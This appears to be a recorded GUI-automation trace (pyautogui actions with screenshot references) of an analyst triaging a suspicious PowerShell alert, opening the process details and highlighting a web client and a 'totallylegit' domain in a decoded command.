
# Step: Open the first Suspicious PowerShell command line alert to view its alert story
pyautogui.click(431, 370)

pyautogui.scroll(-3, 224, 372)

pyautogui.scroll(1, 340, 395)
pyautogui.scroll(1, 340, 395)

pyautogui.scroll(-2, 178, 360)
pyautogui.scroll(1, 177, 355)

pyautogui.scroll(-2, 181, 348)

# Step: Open the powershell.exe process details and highlight its name and execution time
pyautogui.click(286, 318)
pyautogui.scroll(-1, 734, 308)

pyautogui.scroll(1, 764, 281)
pyautogui.moveTo(819, 281); pyautogui.dragTo(889, 281)

pyautogui.moveTo(819, 305); pyautogui.dragTo(883, 307)
pyautogui.click(837, 304)
pyautogui.scroll(-1, 835, 302)

pyautogui.scroll(-3, 888, 384)

pyautogui.scroll(-2, 888, 384)

# Step: Mark the web client and 'totallylegit' domain in the decoded command, then view the alert details
pyautogui.moveTo(698, 452); pyautogui.dragTo(726, 474)
pyautogui.click(727, 468)

pyautogui.moveTo(833, 456); pyautogui.dragTo(848, 487)

pyautogui.click(868, 505)

pyautogui.moveTo(923, 475); pyautogui.dragTo(918, 493)

pyautogui.moveTo(842, 474); pyautogui.dragTo(825, 449)

pyautogui.click(840, 499)
pyautogui.moveTo(840, 499)
pyautogui.mouseDown()
pyautogui.moveTo(854, 512)
pyautogui.moveTo(870, 503)
pyautogui.moveTo(865, 492)
pyautogui.mouseUp()
pyautogui.scroll(-1, 855, 509)
pyautogui.scroll(-1, 860, 506)
pyautogui.scroll(-1, 872, 498)
pyautogui.scroll(-1, 868, 496)
pyautogui.scroll(-1, 866, 491)

pyautogui.scroll(-1, 872, 485)
pyautogui.scroll(-1, 882, 480)

pyautogui.doubleClick(851, 478)
